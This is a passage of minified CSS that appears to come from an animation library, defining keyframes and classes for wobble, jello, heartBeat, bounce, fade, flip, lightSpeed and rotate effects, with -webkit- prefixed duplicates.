rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;-webkit-transform-origin:center;animation-name:jello;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-duration:1.3s;-webkit-animation-name:heartBeat;-webkit-animation-timing-function:ease-in-out;animation-duration:1.3s;animation-name:heartBeat;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;-webkit-animation-name:bounceIn;animation-duration:.75s;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;-webkit-animation-name:bounceOut;animation-duration:.75s;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}.animated.flip{-webkit-animation-name:flip;-webkit-backface-visibility:visible;animation-name:flip;backface-visibility:visible}@-webkit-keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;-webkit-backface-visibility:visible!important;animation-name:flipInX;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;-webkit-backface-visibility:visible!important;animation-name:flipInY;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}.flipOutX{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}.flipOutY{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutY;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutY;backface-visibility:visible!important}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-name:lightSpeedIn;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-name:lightSpeedOut;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right 